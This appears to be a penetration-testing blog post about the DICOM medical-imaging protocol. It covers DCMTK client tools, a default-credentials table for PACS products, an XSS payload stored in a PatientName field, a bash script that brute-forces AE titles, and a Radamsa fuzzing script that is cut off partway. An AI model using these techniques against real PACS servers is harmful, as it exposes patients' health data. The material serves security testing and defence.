
Exploring the DICOM protocol from both a technical and offensive perspective, detailing various attack vectors and their potential impact.
Introduction to the DICOM Protocol
The Digital Imaging and Communications in Medicine (DICOM) protocol is the de-facto standard for the exchange, storage, retrieval, and transmission of medical imaging information. It is widely adopted across healthcare systems for integrating medical imaging devices, such as scanners, servers, workstations, and printers, from multiple manufacturers. DICOM supports interoperability through a comprehensive set of rules and services, including data formatting, message exchange, and workflow management.
DICOM was first developed by the American College of Radiology (ACR) and the National Electrical Manufacturers Association (NEMA), and is now maintained and published by the Medical Imaging & Technology Alliance (MITA) as part of the NEMA standards suite. The protocol is formally specified in the DICOM Standard[1], which defines the data model, communication services, and conformance mechanisms that vendors and implementers must follow. An overview of DICOM’s key principles is also described in RFC 3240[2], which outlines how the protocol enables device interoperability and structured data exchange in medical environments.
DICOM handles tasks such as:
- Transmitting medical images and associated metadata between imaging modalities and archives
- Managing imaging workflows and procedure steps
- Ensuring compatibility between different manufacturers’ systems through standardized message formats and service classes
Typically, DICOM servers—often referred to as Picture Archiving and Communication Systems (PACS)—listen on a designated port (default: 104) and operate using a client-server model, where entities negotiate roles as Service Class Providers (SCPs) or Service Class Users (SCUs). By default, DICOM data is transmitted in plaintext, without encryption, which poses significant security concerns in real-world deployments. As noted in the DICOM Standard PS3.15 on Security and System Management Profiles[3], secure communication can be achieved using Transport Layer Security (TLS), with port 2762 typically used for encrypted connections.
However, the adoption of DICOM over TLS remains inconsistent. When improperly configured, DICOM communications may expose Protected Health Information (PHI) to interception or tampering. This makes DICOM networks a compelling target for attackers, especially in environments lacking proper segmentation or monitoring.
Each DICOM endpoint is identified by an Application Entity Title (AET), a case-sensitive identifier that specifies the source or destination of a message. While AETs contribute to access control logic by matching incoming requests against a list of known entities, they do not constitute a strong authentication method. Since they are often guessable or misconfigured, attackers can exploit them to impersonate trusted devices.
DICOM’s complexity and extensibility, while essential for medical use cases, can introduce security challenges if administrators are unaware of the protocol’s design and capabilities. Insecure deployments—such as open DICOM ports, absent TLS, or unrestricted AETs—can lead to unauthorized image retrieval, metadata exfiltration, or system compromise. In this post, we’ll explore how these vulnerabilities arise and how they can be exploited in penetration testing scenarios.
Threat and Impact

DICOM data includes patient details such as name, ID, date of birth, medical description, modality, images, procedure times, accession number, referring physician, and institution. The snippet below demonstrates the information found in a DCM file (DCM being the typical DICOM file extension).
└─$ dcmdump 0015.DCM --search PatientName --search PatientID --search Modality --search PatientSex --search ReferringPhysicianName --search PerformingPhysicianName
(0010,0010) PN [Rubo DEMO]                              #  10, 1 PatientName
(0010,0020) LO [10-55-87]                               #   8, 1 PatientID
(0008,0060) CS [RF]                                     #   2, 1 Modality
(0010,0040) CS [F]                                      #   2, 1 PatientSex
(0008,0090) PN [Dr.Simon]                               #   8, 1 ReferringPhysicianName
(0008,1050) PN [Dr.Sick]                                #   8, 1 PerformingPhysicianName
Exposing patient data poses serious risks:
- Privacy Breach: Sensitive medical information leakage violates privacy rights and erodes trust.
- Identity Theft: Fraudsters can misuse personal data for health insurance scams or financial fraud, compromising medical records and care.
- Healthcare Fraud: Fake prescriptions and fraudulent claims burden healthcare systems.
- Social Engineering: Leaked data facilitates scams that manipulate victims into disclosing more information or money.
- Legal Consequences: Institutions face fines and lawsuits for failing to protect patient data.
- False Procedures: Data misuse can cause record errors and harmful treatments.
- Medical Extortion: Sensitive data can be exploited for financial or emotional blackmail.
Safeguarding patient data is critical to ensure privacy, trust, and safety.
Communicating with DICOM Servers Using DCMTK

Before diving into the attack vectors, it’s important to understand how to communicate with DICOM servers for both legitimate and security testing use cases. For demonstration purposes, a test instance of the DCM4CHEE DICOM server was set up. Installation instructions can be found at https://dcm4che.atlassian.net/wiki/spaces/ee2/pages/2555918/Installation?focusedCommentId=229769217.
A sample of the web interface is shown below:
One of the most common toolkits for interacting with DICOM services is DCMTK[4]. Below are a few useful utilities from DCMTK.
echoscu
echoscu sends a DICOM C-ECHO request (similar to a “ping” in networking). It verifies connectivity and basic compatibility.
# Example usage of echoscu
$ echoscu -aet MYAET -aec SERVERAET 192.168.1.10 104
-aet MYAET: Sets your local Application Entity Title.-aec SERVERAET: The remote server’s AET.192.168.1.10 104: The DICOM server’s IP and port.
A sample successful response is shown below:
└─$ echoscu -aet IOA -aec DCM4CHEE 172.24.0.1 11112 -v
I: Requesting Association
I: Association Accepted (Max Send PDV: 16340)
I: Sending Echo Request (MsgID 1)
I: Received Echo Response (Success)
I: Releasing Association
findscu
findscu performs a C-FIND operation, querying the remote DICOM server for matching studies, series, or images based on query parameters.
# Example usage of findscu
$ findscu -v -aet CLIENT_AET -aec SERVERAET 192.168.1.10 104 -k 0008,0052="PATIENT" -k 0010,0010 -k 0010,0020 -S
-S: Indicates a study-level query.-k: Provides the key (or attribute) to search, e.g.,PATIENT.-aet: set my calling AE title (default: FINDSCU)-aec: set called AE title of peer (default: ANY-SCP)
As a result, all patient IDs and names are returned.
└─$ findscu -v -aet IOA -aec DCM4CHEE 172.24.0.1 11112 -k 0008,0052="PATIENT" -k 0010,0010 -k 0010,0020 -S
I: Requesting Association
I: Association Accepted (Max Send PDV: 16340)
I: Sending Find Request (MsgID 1)
I: Request Identifiers:
I:
I: # Dicom-Data-Set
I: # Used TransferSyntax: Little Endian Explicit
I: (0008,0052) CS [PATIENT]                                #   8, 1 QueryRetrieveLevel
I: (0010,0010) PN (no value available)                     #   0, 0 PatientName
I: (0010,0020) LO (no value available)                     #   0, 0 PatientID
I:
I: ---------------------------
I: Find Response: 1 (Pending)
I:
I: # Dicom-Data-Set
I: # Used TransferSyntax: Little Endian Implicit
I: (0008,0000) UL 34                                       #   4, 1 GenericGroupLength
I: (0008,0005) CS [ISO_IR 100]                             #  10, 1 SpecificCharacterSet
I: (0008,0052) CS [PATIENT ]                               #   8, 1 QueryRetrieveLevel
I: (0010,0000) UL 42                                       #   4, 1 GenericGroupLength
I: (0010,0010) PN [Jones^James ]                           #  12, 1 PatientName
I: (0010,0020) LO [Patient ID_001]                         #  14, 1 PatientID
I:
I: ---------------------------
I: Find Response: 2 (Pending)
I:
I: # Dicom-Data-Set
I: # Used TransferSyntax: Little Endian Implicit
I: (0008,0000) UL 34                                       #   4, 1 GenericGroupLength
I: (0008,0005) CS [ISO_IR 100]                             #  10, 1 SpecificCharacterSet
I: (0008,0052) CS [PATIENT ]                               #   8, 1 QueryRetrieveLevel
I: (0010,0000) UL 34                                       #   4, 1 GenericGroupLength
I: (0010,0010) PN [Rubo DEMO ]                             #  10, 1 PatientName
I: (0010,0020) LO [10-55-87]                               #   8, 1 PatientID
I:
I: Received Final Find Response (Success)
I: Releasing Association
dcmsend
dcmsend transmits local DICOM files to a remote DICOM server (C-STORE operation).
# Sending a single DICOM file to the server
$ dcmsend -v -aet MYAET -aec SERVERAET 172.24.0.1 11112 /path/to/dicom/file.dcm
# Sending multiple DICOM files to the server
$ dcmsend -v -aet MYAET -aec DCM4CHEE 172.24.0.1 11112 --scan-directories /path/to/dicom/
A successful message is shown below:
└─$ dcmsend -v -aec DCM4CHEE -to 60 172.24.0.1 11112 0015.DCM
I: checking input files ...
I: starting association #1
I: initializing network ...
I: negotiating network association ...
I: Requesting Association
I: Association Accepted (Max Send PDV: 16340)
I: sending SOP instances ...
I: Converting transfer syntax: Little Endian Explicit -> Little Endian Implicit
I: Sending C-STORE Request (MsgID 1, RF)
I: Received C-STORE Response (Success)
I: Releasing Association
I:
I: Status Summary
I: --------------
I: Number of associations   : 1
I: Number of pres. contexts : 1
I: Number of SOP instances  : 1
I: - sent to the peer       : 1
I:   * with status SUCCESS  : 1
dcdump
dcdump displays the contents of a DICOM file. This is helpful for understanding the fields and tags inside a DICOM object.
# Viewing the inside of a DICOM file
$ dcdump /path/to/dicom/file.dcm
Sample output:
dcmodify
dcmodify edits the content of DICOM files by changing, adding, or removing specific tags.
# Modifying the PatientName field
$ dcmodify -i "PatientName=TEST^PATIENT" /path/to/dicom/file.dcm
-ior--insert "[t]ag-path=[v]alue": insert (or overwrite) path at position t with value v-mor--modify "[t]ag-path=[v]alue": modify tag at position t to value v-eor--erase "[t]ag-path": erase tag/item at position t
Attack Scenarios
In the following sections, we’ll demonstrate various attacks and testing strategies against DICOM servers. They exploit issues we commonly encounter during our penetration tests and underscore the importance of proper security configurations.
1. Identifying Insecure Configurations
Often, administrators leave default configurations in place or set up DICOM services without robust access control. Attackers can leverage these misconfigurations to perform unauthorized operations, such as querying patient records or storing malicious DICOM objects.
Testing Approach:
1. Use findscu to query the DICOM server with various known or guessed AETs. The script provided here can be used to automatically go through a list of known AETs. The list below shows some commonly used AETs. These AET titles can vary depending on the vendor, installation, or configuration of the DICOM system. They are usually customizable during setup.
- PACS
  - Picture Archiving and Communication System
- ORTHANC
  - Open-source DICOM server
- DCM4CHEE
  - DICOM software suite for clinical workflows
- MEDPACS
  - Used in various PACS implementations
- IMAGESERVER
  - General purpose server title
- RADWORKS
  - Associated with radiology workflows
- CTSERVER
  - CT scanner DICOM server
- MRI_SERVER
  - MRI-specific DICOM server
- STORE_SCP
  - Storage Service Class Provider
- DICOMNODE
  - General use in testing or small-scale servers
- Inspect the results for any sensitive data returned.
- Attempt to store DICOM objects using the identified AET.

2. Look for exposed web interfaces on the network. In our example the DCM4CHEE web interface is hosted over plaintext HTTP on localhost port 8080 but the HTTPs service is available to the local network.
Pro Tip: Check for default credentials. A sample list is shown below.
| DICOM Server / PACS | Default Username | Default Password | Reference |
| Orthanc | orthanc | orthanc | Quickstart guide for Windows |
| Dcm4Chee | admin | admin | DCM4CHEE 2.17.1 Installation Instructions |
| PACSOne Server | root | <empty> | PacsOne Server Installation Guide |
| OnePacs Gateway | admin | onepacsadmin | OnePacs Gateway User Interface |
| SonicDICOM PACS | admin | password | SonicDICOM PACS Login Guide |
| Medweb Secure DICOM Proxy | Admin | Admin | Medweb Secure DICOM Proxy WebserverProxy Webserver Proxy WebserverProxy Webserver |
| CharruaPACS | admin | admin | CharruaPACS User Manual |
2. Checking for Unencrypted Services

DICOM traffic is often sent unencrypted over TCP port 104, exposing sensitive patient data in transit. Attackers can sniff or intercept this traffic to gather PHI.
Testing Approach:
- Use a packet sniffer (e.g. Wireshark) on the network where the DICOM server is deployed.
- Look for unencrypted data such as patient names, study descriptions, etc.
- Validate if the server supports TLS and if it’s configured properly.
Pro Tip: DICOM over TLS is possible but requires additional configuration. Check if any secure port (often 2762 or a custom port) is enabled.
3. Exploiting Unprotected Services
Some DICOM services may be left exposed without authentication. This can allow remote attackers to:
1. Upload malicious DICOM files (which could contain embedded scripts or executables)

Using dcmodify it is possible to include malicious payloads, such as the XSS payload below, in the various attributes of the DCM file. The dcmsend tool can then be used to store the object to the server.
└─$ dcmodify -m "PatientName=<script>alert();</script>" 0002.DCM

└─$ dcmsend -v -aec DCM4CHEE 172.24.0.1 11112 0002.DCM
I: checking input files ...
I: starting association #1
I: initializing network ...
I: negotiating network association ...
I: Requesting Association
I: Association Accepted (Max Send PDV: 16340)
I: sending SOP instances ...
I: Sending C-STORE Request (MsgID 1, XA)
I: Received C-STORE Response (Success)
I: Releasing Association
I:
I: Status Summary
I: --------------
I: Number of associations   : 1
I: Number of pres. contexts : 1
I: Number of SOP instances  : 1
I: - sent to the peer       : 1
I:   * with status SUCCESS  : 1
The payload will then be consumed by the server and potentially be shown to an authenticated user. Depending on the input validation and output encoding in place, it can introduce vulnerabilities to other systems. In the DCM4CHEE case, the XSS payload was properly encoded before being returned to the user’s browser, preventing execution of the script.
2. Query or retrieve existing images without authorization.

In the following example the DVTk RIS Simulator was used in its default configuration. It was observed that despite the local and remote AET being set, data could still be retrieved without providing any AET.

Taking a closer look at the logs, it appears that a couple of errors were generated during the connection; however, it did not prevent data from being returned. This could be due to the default configuration of this emulator, but there was no obvious way to change this behavior through the settings. This is shown as an example of a server that is misconfigured and does not validate the AET properly.
Testing Approach:
- Use
dcmsendto attempt to store a manipulated DICOM file to the server. - Use
findscuandgetscuto retrieve images. - Check logs and responses to confirm unauthorized or unauthenticated operations are possible.
4. Brute-Forcing AETs
DICOM servers rely on matching AETs to accept requests. These AETs may not be well-guarded or could be guessable. A brute-force attack aims to discover valid AETs that the server recognizes.
Using findscu for AET Verification
You can systematically try a list of potential AETs using findscu. The bash script below automates the process.
#!/usr/bin/env bash
#
# Usage: ./dicom_aet_bruteforce.sh <host> <port> <aet_file>
#
# Description:
#   Attempts to find a valid Called AE Title on a DICOM server by iterating
#   over a list of candidate AETs and using the 'findscu' command from DCMTK.
#
#   Exit codes from findscu are interpreted as:
#       0 = Success (found a valid AE Title, stop the script)
#       2 = Unrecognized AE Title (continue to next candidate)
#       otherwise = Other error (continue to next candidate)
#
# Requirements:
#   - DCMTK installed (to have the 'findscu' utility).
#   - Bash v4+ (for better script portability).
#

# --- 1) Check script arguments -----------------------------------------------
if [ $# -ne 3 ]; then
  echo "Usage: $0 <host> <port> <aet_file>"
  exit 1
fi

HOST="$1"
PORT="$2"
AET_FILE="$3"

# --- 2) Ensure findscu is installed ------------------------------------------
if ! command -v findscu >/dev/null 2>&1; then
  echo "[ERROR] 'findscu' not found. Please install DCMTK or verify your PATH."
  exit 1
fi

# --- 3) Validate the AET file -----------------------------------------------
if [ ! -f "$AET_FILE" ]; then
  echo "[ERROR] AET file '$AET_FILE' not found or is not a regular file."
  exit 1
fi

# --- 4) Brute-force loop over AET candidates ---------------------------------
while IFS= read -r AET; do

  # Skip empty lines
  [ -z "$AET" ] && continue

  echo "[INFO] Trying AET: '$AET'"

  # Run findscu with the desired parameters
  # -aet IOA  (Our local AE Title)
  # -aec "$AET" (Called AE Title)
  # -k 0008,0052="PATIENT"  (Query/Retrieve level = PATIENT)
  # -k 0010,0010 (Return Patient Name)
  # -k 0010,0020 (Return Patient ID)
  # -S (scan/print results in a more structured way)
  findscu -v \
    -aet IOA \
    -aec "$AET" \
    "$HOST" "$PORT" \
    -k 0008,0052="PATIENT" \
    -k 0010,0010 \
    -k 0010,0020 \
    -S >/dev/null 2>&1

  EXIT_CODE=$?

  # --- 5) Check the exit code ------------------------------------------------
  case $EXIT_CODE in
    0)
      # 0 means success
      echo "[SUCCESS] Found a valid Called AE Title: '$AET'"
      exit 0
      ;;
    2)
      # 2 typically means "Called AE Title Not Recognized"
      echo "[FAILED] AE Title not recognized: '$AET'"
      # Continue trying next AE Title
      ;;
    *)
      # Other exit codes - treat as unexpected error but keep going
      echo "[ERROR] findscu returned exit code: $EXIT_CODE"
      echo "[INFO] Continuing with next AET..."
      ;;
  esac

done < "$AET_FILE"

# If we reach here, no AE Title responded successfully
echo "[INFO] Brute-forcing completed. No valid AE Title found."
exit 1
Sample output:
└─$ ./dicom-brute-aet.sh 172.24.0.1 11112 aets.txt
[INFO] Trying AET: 'WRONGAET'
[FAILED] AE Title not recognized: 'WRONGAET'
[INFO] Trying AET: 'BADAET'
[FAILED] AE Title not recognized: 'BADAET'
[INFO] Trying AET: 'DCM4CHEE'
[SUCCESS] Found a valid Called AE Title: 'DCM4CHEE'
5. Fuzzing the Protocol
What is Fuzzing?
Fuzzing is an automated testing methodology where invalid, unexpected, or random inputs (payloads) are injected into a program to observe its behavior. Payloads can be:
- Mutation-Based: Derived from existing valid inputs by altering values, formats, or structures
- Generation-Based: Created from scratch based on a model or protocol specification
Fuzzing is typically categorized into:
- Black-Box Fuzzing:
In this scenario, the source code of the target application is unavailable. The fuzzer interacts only with the executable, observing output or crashes to infer vulnerabilities. - Grey-Box Fuzzing:
When source code is available, the binary can be instrumented. This allows the fuzzer to monitor execution paths, functions, and memory usage. The feedback enables the fuzzer to steer test case generation, focusing on areas that exhibit unusual behavior or crashes.
By leveraging fuzzing, testers can identify memory corruption, unhandled exceptions, and other vulnerabilities that might compromise system security.
Fuzzing the DICOM protocol involves injecting malformed or unexpected data into the server to trigger crashes, hangs, or other unintended behaviors. Two tools we commonly use are Radamsa[5] and AFLNet[6].
Radamsa Fuzzing Example (Black-Box Fuzzing)
Radamsa is a simple yet powerful fuzzer that mutates existing test files and passes the mutations to the target. Below is a step-by-step manual approach to fuzz the PatientName attribute in a DICOM file:
1. Extract a sample DICOM file:
$ dcmdump /path/to/dicom/file.dcm > original_dump.txt
2. Identify the PatientName line:
$ dcmdump /path/to/dicom/file.dcm --search PatientName
3. Use radamsa to generate mutated strings for the PatientName:
$ echo "DOE^JOHN" | radamsa > mutated_name.txt
4. Use dcmodify to insert the mutated name into the original DICOM file:
$ dcmodify -m "PatientName=$(cat mutated_name.txt)" /path/to/dicom/file.dcm
5. Send the modified DICOM file to the server:
$ dcmsend -aet MYAET -call SERVERAET 192.168.1.10 104 /path/to/dicom/file.dcm
Below is an example Python script to automate this process. The script processes a DICOM file, extracts specific attributes, and allows the user to select which attributes to fuzz. For each selected attribute, the script generates a payload using Radamsa, modifies the DICOM file with the payload, and sends the modified file to the specified DICOM server using dcmsend. After sending each payload, the echoscu command is used to check if the server is still responding, so a potential DoS can be detected.
To run the script, use the following command:
$ python dicom_fuzzing_tool.py --dcm <path_to_dicom_file> --payloads <number_of_payloads> --aet <calling_AET> --ip <server_IP> --port <server_port> [-d]
Replace the placeholders with appropriate values:
<path_to_dicom_file>: Path to the DICOM file to be processed<number_of_payloads>: Number of payloads to create for each target attribute<calling_AET>: AET for the client<server_IP>: IP address of the DICOM server<server_port>: Port number of the DICOM server-d: Enables debug mode for verbose output (optional)
import argparse
import os
import subprocess
import tempfile
import shutil

def run_command(command, debug):
    if debug:
        print(f"[DEBUG] Running command: {command}")
    try:
        result = subprocess.run(command, shell=True, check=True, text=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
        if debug:
            print(f"[DEBUG] Command output: {result.stdout}")
        return result.stdout
    except subprocess.CalledProcessError as e:
        print(f"[!] Command failed: {command}")
        print(f"[!] Error: {e.stderr}")
        exit(1)

def run_command_raw(command, debug):
    if debug:
        print(f"[DEBUG] Running command: {command}")
    try:
        result = subprocess.run(command, shell=True, check=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
        if debug:
            print(f"[DEBUG] Raw Command output: {result.stdout[:50]}... (truncated for debug)")
        return result.stdout
    except subprocess.CalledProcessError as e:
        print(f"[!] Command failed: {command}")
        print(f"[!] Error: {e.stderr}")
        exit(1)

def parse_dcmdump(dump_output):
    valid_attributes = {
        "StudyDate",
        "StudyTime",
        "Manufacturer",
        "InstitutionName",
        "InstitutionAddress",
        "ReferringPhysicianName",
        "StudyDescription",
        "PerformingPhysicianName",
        "PatientName",
        "PatientID",
        "PatientBirthDate",
        "PatientSex",
        "StudyID",
        "SeriesNumber",
        "InstanceNumber",
        "PatientOrientation",
    }

    attributes = {}
    try:
        for line in dump_output.splitlines():
            if line.startswith("(") and "#" in line:  # Ensure the line has a tag and description
                parts = line.split("#", 1)  # Split at the `#`
                tag_and_value = parts[0].strip()  # Left part: tag and value
                description = parts[1].strip()  # Right part: attribute name and value

                # Extract the tag and the value
                if "(" in tag_and_value and ")" in tag_and_value:
                    tag, raw_value = tag_and_value.split(")", 1)
                    tag = tag.strip() + ")"
                    value = raw_value.strip()
                    if "[" in value and "]" in value:  # Extract value from square brackets
                        value = value[value.index("[") + 1 : value.index("]")]
                    else:
                        value = "(no value available)"

                    # Extract the attribute name
                    name = description.split()[-1]  # The last word in the description
                    if name in valid_attributes:
                        attributes[name] = (tag, value)
    except Exception as e:
        print(f"[!] Error while parsing dcmdump output: {e}")
        exit(1)

    return attributes

def generate_payload(original_value, debug):
    print("[*] Generating a payload with radamsa...")
    try:
        command = f"echo {original_value} | radamsa"
        result = run_command_raw(command, debug)
        return result.strip()
    except Exception as e:
        print(f"[!] Error generating payload: {e}")
        exit(1)

def check_server_responsiveness(server_ip, server_port, aet, debug):
